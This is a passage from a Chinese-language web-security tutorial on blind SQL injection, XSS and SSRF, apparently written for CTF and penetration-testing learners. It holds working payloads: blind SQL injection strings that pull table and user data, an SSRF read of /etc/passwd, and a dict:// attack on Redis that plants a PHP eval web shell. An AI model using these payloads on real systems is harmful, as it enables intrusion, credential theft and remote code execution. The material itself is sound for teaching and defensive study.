- 判断字段的个数
- 依次判断每个字段名的长度
- 依次猜每个字段名中的每个字符
-
'1:判断表中字段的个数:
-
-
1' and (select count(column_name) from information_schema.columns where table_name='users' and table_schema='security')>5 --+
-
--判断users表中字段个数是否大于5
-
-
-
-
-
'2:判断每个字段的长度:
-
-
1' and length((select column_name from information_schema.columns where table_name='users' limit 0,1))>5 --+
-
'--判断第一个字段的长度
-
-
1' and length((select column_name from information_schema.columns where table_name='users' limit 1,1))>5 --+
-
--判断第二个字段的长度
-
-
-
-
-
'3:判断每个字段名字的ascii值:
-
-
1' and ascii(substr((select column_name from information_schema.columns where table_name='users' limit 0,1),1,1))>100 --+
-
'--判断第一个字段的第一个字符的ascii
-
-
1' and ascii(substr((select column_name from information_schema.columns where table_name='users' limit 0,1),2,1))>100 --+
-
--判断第一个字段的第二个字符的ascii
-
............
-
............
-
由此可判断出users表中存在 id、username、password 字段
接下来对表中字段的数据进行爆破即可:
- 猜字段数据的长度
- 猜字段数据中的每个字符
-
'1: 判断数据的长度
-
// 判断id字段的第一个数据的长度
-
1' and length((select id from users limit 0,1))>5 --+
-
-
'// 判断id字段的第二个数据的长度
-
1' and length((select id from users limit 1,1))>5 --+
-
-
-
-
-
'2:判断数据的ascii值
-
// 判断id字段的第一行数据的第一个字符的ascii值
-
1' and ascii(substr((select id from users limit 0,1),1,1))>100 --+
-
-
'// 判断id字段的第二行数据的第二个字符的ascii值
-
1' and ascii(substr((select id from users limit 0,1),2,1))>100 --+
-
............
-
............
以上,完整演示了手工进行布尔盲注的全流程,由于手工进行布尔盲注过于繁琐,需要多次进行尝试,因此,在实际运用中,推荐使用sqlmap等工具进行注入,本节的目的与重点在于掌握布尔盲注的流程及思想。
3.3.2 时间盲注
又名延时注入,通过观察页面,当既没有回显数据库内容,又没有报错信息,还没有布尔类型状态时,那么我们可以考虑拿出我们最后的“绝招”——延时注入。延时注入就是将页面的时间线作为判断依据,一点点注入出数据库的信息,发现页面不发生任何改变时,就可以考虑采用延时注入:
1' and sleep(5) --+ 通过观察页面请求的时间线,如果请求时间在5秒以上,说明构造的sleep(5) 语句起了作用,可以把这个时间线作为sql 注入是否发生的判断依据。除此之外,其步骤与布尔盲注相类似,不再过多赘述,由于较为繁琐,同样推荐采用工具进行注入。
3.4 小结
本章对SQL注入的基本概念与方法做了简单的介绍,重点演示了每种方法的主要流程。在实际运用当中,无论是CTF题目还是网络渗透,SQL注入的难度都远超本章的示例,其中经常会涵盖各类型的敏感字、关键字、空格字符等的绕过问题,有时甚至不止一个数据库需要注入和爆破,更有甚者还需要与XSS、SSRF等漏洞配合使用。
四、XSS跨站脚本攻击
跨站脚本攻击(Cross-Site Scripting)简称 XSS攻击,是一种代码注入攻击。攻击者通过在目标网站上注入恶意网页程序,使之在用户的浏览器上运行。这些恶意网页程序通常是JavaScript,但实际上也可以包括Java、 VBScript、ActiveX、 Flash 或者甚至是普通的HTML。当页面被注入了恶意 JavaScript 脚本时,浏览器无法区分这些脚本是被恶意注入的还是正常的页面内容,所以恶意注入的 JavaScript 脚本也拥有所有的脚本权限。
攻击者可以使用户在浏览器中执行其预定义的恶意脚本,其导致的危害可想而知,如劫持用户会话,插入恶意内容、重定向用户、使用恶意软件劫持用户浏览器、繁殖XSS蠕虫,甚至破坏网站、修改路由器配置信息等。
XSS漏洞可以追溯到上世纪90年代。大量的网站曾遭受XSS漏洞攻击或被发现此类漏洞,如Twitter、Facebook、MySpace、Orkut、新浪微博和百度贴吧。研究表明,最近几年XSS已经超过缓冲区溢出成为最流行的攻击方式,有68%的网站可能遭受此类攻击。根据开放网页应用安全计划(Open Web Application Security Project)公布的2010年统计数据,在Web安全威胁前10位中,XSS排名第2,仅次于代码注入(Injection)。
XSS 有三大子类型,即存储型XSS、反射型XSS、DOM XSS,三者并非按脚本的技术差异进行划分,而是按脚本进入页面并最终被执行的完整链路来区分的。下面将分别对三大子类型及其攻击方式进行介绍。
4.1 反射型XSS
反射型XSS,又叫非持久型XSS,其只是简单的把用户输入的数据从服务器反射给用户浏览器,要利用这个漏洞,攻击者必须以某种方式诱导用户访问一个精心设计的URL恶意链接。反射型XSS通常出现在搜索等功能中,需要被攻击者点击对应的链接才能触发,且受到XSS Auditor、NoScript等防御手段的影响较大,所以它的危害性较存储型要小,较为典型的例子是网页篡改与网络钓鱼攻击。

如上图所示,反射型XSS的基本攻击过程包括:
- 第一步,找到存在反射型XSS攻击漏洞的Web应用程序;
- 第二步,生成包含恶意脚本的链接;
- 第三步,引诱用户点击恶意链接,恶意脚本就会在用户的浏览器上执行,完成XSS攻击。
当用户的输入或者一些用户可控参数未经处理地输出到页面上,就容易产生XSS漏洞。恶意脚本本身是作为请求参数发送到站点页面存在漏洞的地方(通常是搜索框,也可能是get、post等请求),然后脚本反射(出现)在新渲染(或者部分刷新)的页面并执行。主要场景有以下几种:
- 将不可信数据插入到HTML标签之间时;// 例如div, p, td;
- 将不可信数据插入到HTML属性里时;// 例如:<div width=$INPUT></div>
- 将不可信数据插入到SCRIPT里时;// 例如:<script>var message = ” $INPUT “;</script>
- 还有插入到Style属性里的情况,同样具有一定的危害性;// 例如<span style=” property : $INPUT ”></span>
- 将不可信数据插入到HTML URL里时,// 例如:<a href=”[http://www.abcd.com?param=](http://www.ccc.com/?param=) $INPUT ”></a>
- 使用富文本时,没有使用XSS规则引擎进行编码过滤。
4.2 存储型XSS
当使用者提交的XSS代码被存储到服务器上的数据库里或页面或某个上传文件里时,用户访问页面展示的内容会直接触发XSS代码。 输入内容后直接在下方回显,回显的地方就是我们插入的内容的地方。 每当有用户访问包含恶意代码的页面时,就会触发代码的执行,从而达到攻击目的。有别于反射型XSS编写一次代码只能进行一次攻击的特点,存储型XSS的恶意脚本一旦存储到服务器端,就能多次被使用,因而称之为“存储型XSS”或“持久型XSS”。
存储型XSS比反射型XSS的危害更大,在于它不需要构造特殊的URL,即使用户访问的是一个正常的URL也可以被攻击;另一方面,它持久化在服务端,影响的范围可以比反射型XSS更广。
存储型XSS攻击最常发生在由社区内容驱动的网站或Web邮件网站,不需要特制的链接来执行。攻击者仅仅需要提交XSS漏洞利用代码到一个网站上其他用户可能访问的地方,例如博客评论,用户评论,留言板,聊天室,HTML 电子邮件,wikis等等。一旦用户访问受感染的页,恶意脚本的执行是自动的,其攻击流程如下图:

在存储型XSS中,有一个重要条件是,web应用中的用户之间必须有一定的交互。例如上文说到的,博客评论、留言板等等,这种互相访问的系统才是存储型XSS生长的土壤。其次,在web系统中要找到可以存储到数据库的输入位置,诸如表单、文本框之类的元素,在这些元素中进行正常的操作,让恶意脚本被当成普通输入数据存入数据库。当然,要使用web应用没有过滤的标签、事件,否则输入数据被过滤之后,能够引起XSS的代码就被破坏了。
4.3 DOM型XSS
DOM(Document Object Model)是浏览器将 HTML/XML 文档解析后生成的一棵内存中的树状对象模型。每个标签、属性、文本节点都被抽象成可编程的节点对象,JavaScript通过 DOM API(如 document.getElementById、element.innerHTML 等)即可动态读取、修改、删除或新增页面元素,实现无刷新交互。通过修改页面的DOM节点形成的XSS,称之为DOM Based XSS,又叫DOM型XSS
DOM型XSS(DOM-based Cross-Site Scripting)是完全发生在浏览器端的跨站脚本漏洞:,即页面源码本身不含恶意脚本,但客户端JavaScript在处理用户可控数据(如URL 参数、Hash、Referer、Cookie、LocalStorage 等)时,不安全地把这些数据写入DOM(如 innerHTML、outerHTML、document.write、eval、setTimeout 等),导致浏览器在解析时把用户数据当成可执行脚本运行,形成XSS。
-
<html>
-
<head>
-
<title>DOM Based XSS Demo</title>
-
<script>
-
function xsstest() {
-
var str = document.getElementById("input").value;
-
document.getElementById("output").innerHTML = "<img
-
src='"+str+"'></img>";
-
}
-
</script>
-
</head>
-
<body>
-
<div id="output"></div>
-
<input type="text" id="input" size=50 value="" />
-
<input type="button" value="submit" onclick="xsstest()" />
-
</body>
-
</html>
在这段代码中,submit按钮的onclick事件调用了xsstest()函数。而在xsstest()中,修改了页面的DOM节点,通过innerHTML把一段用户数据当作HTML写入到页面中,最终造成了DOM型XSS。
DOM型XSS是基于DOM文档对象模型的。对于浏览器来说,DOM文档就是一份XML文档,当有了这个标准的技术之后,通过JavaScript就可以轻松的访问DOM。当确认客户端代码中有DOM型XSS漏洞时,可以通过钓鱼的方式诱使一名用户访问自己构造的URL,利用步骤和反射型很类似,但是唯一的区别就是,构造的URL参数不用发送到服务器端,可以达到绕过WAF、躲避服务端的检测效果。
4.4 小结
跨站脚本攻击(XSS),是最普遍的Web应用安全漏洞之一。这类漏洞能够使得攻击者嵌入恶意脚本代码到正常用户会访问到的页面中,当正常用户访问该页面时,则可导致嵌入的恶意脚本代码的执行,从而达到恶意攻击用户的目的。
XSS 攻击有两大要素,第一个是攻击者提交恶意代码,第二个则是浏览器执行恶意代码。XSS的重点并不在于跨站,而在于脚本的攻击。其根本原理在于,HTML是一种超文本标记语言,通过将一些字符特殊地对待来区别文本和标记,例如,小于符号(<)被看作是HTML标签的开始,之间的字符是页面的标题等等。当动态页面中插入的内容含有这些特殊字符(如<)时,用户浏览器会将其误认为是插入了HTML标签,当这些HTML标签引入了一段JavaScript脚本时,这些脚本程序就将会在用户浏览器中执行。所以,当这些特殊字符不能被动态页面检查或检查出现失误时,就将会产生XSS漏洞。下面总结常用的XSS攻击手段和目的:
- 盗用cookie,获取敏感信息。
- 利用植入Flash,通过crossdomain权限设置进一步获取更高权限;或者利用Java等得到类似的操作。
- 利用iframe、frame、XMLHttpRequest或上述Flash等方式,以(被攻击)用户的身份执行一些管理动作,或执行一些一般的如发微博、加好友、发私信等操作。
- 利用可被攻击的域受到其他域信任的特点,以受信任来源的身份请求一些平时不允许的操作,如进行不当的投票活动。
- 在访问量极大的一些页面上的XSS可以攻击一些小型网站,实现DDoS攻击的效果。

五、SSRF服务端请求伪造
SSRF(Server-Side Request Forgery) 服务器端请求伪造是一种由攻击者构造请求,由服务端发起请求的安全漏洞。一般情况下,SSRF攻击的目标是从外网无法访问的内部系统。由于服务器请求天然的可以穿越防火墙,所以如果一台能被外网所访问的服务器A存在SSRF漏洞,这时攻击者可以借助服务器A来发起SSRF攻击,通过服务器A向内网某服务器发起请求,达到攻击内网的目的。
简单来说就是利用服务器漏洞以服务器的身份发送一条构造好的请求给服务器所在内网进行攻击。利用一个可以发起网络请求的服务当作跳板来攻击内部其他服务。
5.1 SSRF漏洞原理及相关函数
SSRF漏洞形成的原因大多是因为服务端提供了从其他服务器应用获取数据的功能,例如图片处理、文件下载、URL 转发等,且没有对目标地址作正确的过滤和限制。攻击者可以利用该漏洞获取内部系统的一些信息。
5.1.1 file_get_contents()函数
file_get_contents() 函数是PHP中一个用于读取文件内容的函数,它可以从一个文件中读取内容并返回该文件的内容字符串。 file_get_contents()函数的语法、参数以及示例代码如下:
-
//语法
-
string file_get_contents(string $filename, bool $use_include_path = false,resource $context = null, int $offset = 0, int $maxlen = null)
-
-
-
//参数
-
$filename :要读取的文件的名称,可以是本地文件或远程文件的 URL 。
-
$use_include_path :可选参数,默认为 false 。如果设置为 true ,则会在 include_path 中查找文件。
-
$context :可选参数,通常不需要使用。可以使用 stream_context_create() 创建的上下文资源来控制
-
file_get_contents() 的行为。
-
$offset :可选参数,默认为 0。从文件开始读取的字节数偏移量。
-
$maxlen :可选参数,默认为 null 。要读取的最大字节数。
-
-
-
// 从本地文件中读取内容
-
$file_contents = file_get_contents("./demo.txt");
-
// 从远程文件中读取内容
-
$url_contents = file_get_contents('http://example.com/');
在这个例子中,file_get_contents()函数从名为example.txt的本地文件中读取了内容,并将其保存在$file_contents变量中。它还从名为 http://example.com/ 的远程文件中读取了内容,并将其保存在$url_contents变量中。可以从远程文件读取内容,相当于可以对内部的地址发起攻击的访问请求。
5.1.2 fsockopen()函数
fsockopen()函数是PHP中一个用于创建网络套接字连接的函数,可以用于连接到远程服务器并与其通信。它允许PHP脚本像一个网络客户端一样与远程服务器进行交互,例如发送和接收数据。fsockopen()函数的语法、参数以及示例代码如下:
-
//语法
-
resource fsockopen(string $hostname, int $port = -1, int &$errno = null, string &$errstr = null, float $timeout = null)
-
-
-
//参数
-
$hostname :要连接的主机名或 IP 地址。
-
$port :可选参数,默认为 -1 。要连接的端口号。如果未指定端口,则使用默认端口。
-
$errno :可选参数,默认为 null 。如果连接失败,则返回错误代码。
-
$errstr :可选参数,默认为 null 。如果连接失败,则返回错误消息。
-
$timeout :可选参数,默认为 null 。连接超时时间,以秒为单位。如果在指定的时间内无法建立连接,则函数返回 false 。
-
-
-
-
$socket = fsockopen('www.baidu.com', 80, $errno, $errstr, 30);
-
// 与www.baidu.com:80建立连接
-
if ($socket) {
-
// 连接成功
-
$request = "GET / HTTP/1.1\r\n";
-
$request .= "Host: www.baidu.com\r\n";
-
$request .= "Connection: Close\r\n\r\n";
-
// $request此时构造了一个http的请求头,想要请求www.baidu.com的/路径内容
-
fwrite($socket, $request);
-
// 将构造好的http请求头发送给$socket建立的连接
-
while (!feof($socket)) {
-
// 当$socket拿到的回复没有取完
-
$response .= fgets($socket, 1024);
-
// 每次读取1024字节,拼接到$response变量上
-
}
-
fclose($socket);
-
echo $response;
-
} else {
-
// 连接失败
-
echo "Error $errno: $errstr";
-
}
-
在这个例子中,fsockopen()函数连接到example.com的默认HTTP80端口。然后,它发送一个HTTP GET请求,并使用fwrite()写入套接字。接下来,使用fgets()读取从服务器返回的响应,直到收到EOF。最后,使用fclose()关闭套接字,并将响应输出到屏幕上。
5.1.3 curl_exec()函数
curl_exec()函数是 PHP 中一个用于执行cURL会话的函数,可以用于发送HTTP请求并获取响应。它允许 PHP 脚本像一个网络客户端一样与远程服务器进行交互,如发送和接收数据。curl_exec()函数的语法、参数以及示例代码如下:
-
//语法
-
mixed curl_exec(resource $curl)
-
-
-
//参数
-
$curl :cURL 句柄,使用 curl_init() 创建。
-
-
-
-
// 初始化 cURL 句柄
-
$curl = curl_init();
-
// 设置 cURL 选项
-
curl_setopt($curl, CURLOPT_URL, 'http://www.baidu.com/');
-
curl_setopt($curl, CURLOPT_RETURNTRANSFER, true);
-
// 执行 cURL 会话
-
$response = curl_exec($curl);
-
// 关闭 cURL 句柄
-
curl_close($curl);
-
// 输出响应
-
echo $response;
-
在这个例子中,curl_exec()函数使用cURL句柄$curl执行HTTP GET请求,并返回服务器的响应。使用curl_setopt()函数设置cURL选项,例如请求的URL和返回数据的格式。最后,使用curl_close()函数关闭cURL句柄,并将响应输出到屏幕上。
5.2 SSRF漏洞的利用
SSRF漏洞的利用本质上是一个内网探测的过程,一句话说明就是让存在漏洞的服务器代替攻击者去访问服务器本不该访问的资源,下面本节将对常见的SSRF漏洞利用协议进行介绍。
5.2.1 file:// 探测内网存活主机
file协议是一种用于访问本地文件系统的URI协议,它允许通过URI来直接引用文件系统中的文件。file协议可以查看本地的文件,如果存在SSRF漏洞的主机挂载了一些内网的资源,就可以借助SSRF漏洞来访问内网的资源。file协议的格式为:file:///path/to/file ,用如下的URL即可访问存在SSRF漏洞的主机本地的文件:
curl http://192.168.0.12/?url=file:///etc/passwd除了URL所演示的,还可以采用以下几类不同方式获取不同信息:
- file:///etc/passwd 读取系统用户信息
- file:///etc/hosts 读取当前操作系统网卡的IP
- file:///proc/net/arp 读取arp缓存表(寻找内网其他主机)
- file:///proc/net/fib_trie 读取当前网段路由信息
5.2.2 dict:// 探测主机开放端口或服务
dict协议是一种用于在互联网上查询字典和词典的URI协议。它通常用于查询特定词汇的定义、拼写或同义词等相关信息。dict协议使用TCP端口2628进行通信。Dict协议的URI格式如下所示:
dict://<hostname>:<port>/<database>/<strategy>:<word>其中<database>表示要查询的词典名称,<strategy>表示查询策略,<word>表示要查询的词汇。
dict协议最常见的用法之一便是可以对内网IP地址扫描,在发现对应的端口之后,使用dict协议可以获取目标端口指纹:http://192.168.0.12/?url=dict://10.3.0.11:22
除此之外,dict协议还有别的很多用法,比如可以利用dict协议-攻击redis。redis即内存数据结构存储系统,性能高,处理速度快。默认端口为6379。具体而言,首先需要利用dict协议读一下redis服务的指纹信息。然后使用dict协议WebShell文件的redis命令:
-
config set dir /var/www/html/ #指定当前打开的目录
-
config set dbfilename webshell.php #指定当前打开的文件名称,没有则创建
-
set test "<?php @eval($_POST[cmd]);?>" #指定写入的内容
-
save #保存
即先指定当前打开的目录,url=dict://127.0.0.1:6379/config:set:dir:/var/www/html/ ;再指定当前打开文件的名称,没有需要创建,url=dict://127.0.0.1:6379/config:set:dbfilename:muma.php ;接着再指定写入内容,此处需要注意的是,写入文件的内容需要使用十六进制编码:
-
\\n\\n<?php @eval($_POST[cmd])?>\\n\\n
-
# \n\n 在这里起到了分隔符的作用,让自定义内容与 Redis 自身的文件格式信息区分开
-
-
-
编码为:
-
\x5c\x5c\x6e\x5c\x5c\x6e\x3c\x3f\x70\x68\x70\x20\x40\x65\x76\x61\x6c\x28\x24\x5f\x50\x4f\x53\x54\x5b\x63\x6d\x64\x5d\x29\x3f\x3e\x5c\x5c\x6e\x5c\x5c\x6e
-
-
-
-
payload为:
-
url=dict://127.0.0.1:6379/set:test:"\x5c\x5c\x6e\x5c\x5c\x6e\x3c\x3f\x70\x68\x70\x20\x40\x65\x76\x61\x6c\x28\x24\x5f\x50\x4f\x53\x54\x5b\x63\x6d\x64\x5d\x29\x3f\x3e\x5c\x5c\x6e\x5c\x5c\x6e"
最后一步进行保存即可:url=dict://127.0.0.1:6379/save 接下来使用蚁剑进行连接即可。
5.2.3 http:// 目录扫描
在确定内网ip段且探明存活主机的情况下,可以通过构造恶意的http请求,借助存在SSRF漏洞的服务器向内网主机发起请求,从而枚举内网Web服务的目录结构。例如,可以构造如下形式的请求,利用SSRF点向内网主机发起HTTP请求,进行目录枚举:
http://vuln.com/ssrf.php?url=http://192.168.1.100/目录名可以使用常见目录字典(如/admin, /phpinfo.php, /shell.php, /upload等)进行遍历,并通过响应状态码(如200、403、404)或内容长度判断目录是否存在。
5.2.4 gopher:// 信息查找
gopher协议是一种信息查找系统协议,利用此协议可以对ftp,memchahe,mysql,telnet,redis等服务进行攻击,并可以构造发送GET,POST请求包。换言之,利用gopher协议可以通过SSRF漏洞,让服务器发送攻击者构造好的GET或者POST请求包。其格式如下所示:
gopher://<host>:<port>/<gopher-path>_后面接TCP数据流 其利用方式主要有使用gopher伪装成浏览器发送GET与POST请求,需要构造一个GET型或POST型的http包如:
-
GET /test/test.php?name=gopher HTTP/1.1
-
Host: 192.168.0.12:18080
此外还可以使用gopher协议反弹shell,感兴趣者可自行学习Struts2-045漏洞反弹shell的内容。本文不再做过多阐述。
5.2.5 漏洞可能的出现点
SSRF漏洞并非只出现在单一功能点,而是广泛存在于服务器需要主动向外发起请求的所有业务逻辑中。常见漏洞点可以按功能场景、关键字/参数名、代码函数三个维度归纳:
按功能场景:
①图片、文件、多媒体处理
- 远程图片加载 / 头像上传 / 富文本编辑器插入图片
- 云存储“通过URL上传”功能(如阿里云OSS、七牛、AWS S3)
- 视频转码、音频拉流(FFmpeg、OSS 触发器)
②URL 预览与转码
- 网页快照、在线翻译、移动端适配(WAP 转码)
- 收藏夹、书签解析(抓取标题、图标)
③WebHook / API 回调
- 支付、IM、CI/CD 平台需要填写的回调地址
- 邮件、短信网关的状态回传 URL
④云原生与元数据接口
- AWS/Aliyun/腾讯云 元数据地址(
169.254.169.254) - Kubernetes、Docker Registry 的镜像拉取地址
⑤监控与探活
- 站点可用性监控、SSL 证书到期检测、SEO 爬虫后台
⑥数据库、中间件
- PostgreSQL 的 dblink, MySQL 的 LOAD DATA FROM URL, Redis 的 slaveof等
按关键字或参数名快速定位:
URL参数名往往会暴露风险点,总结常用关键字如下:
| 关键字 | 出现场景示例 |
|---|---|
| url, link, src, target | 图片加载、分享 |
| source, imageURL, remote | 远程资源 |
| u, display, wap, 3g | 移动端转码 |
| callback, webhook, notify_url | WebHook/支付回调 |
| import, upload_url, remote_image | 云存储 |
按后端函数或协议栈划分:
不同语言/框架中,一旦把用户输入直接带入以下函数且未做网络层限制,就会产生SSRF漏洞:
| 语言 | 高危函数 / 组件 |
|---|---|
| PHP | file_get_contents(), curl_exec(), fsockopen(), fopen() |
| Java | HttpURLConnection, OkHttp, RestTemplate, HttpClient |
| Python | urllib.request, requests.get, httpx, aiohttp |
| NodeJS | http.request, axios, node-fetch, got |
| Go | net/http.Get, http.Client |
5.3 小结
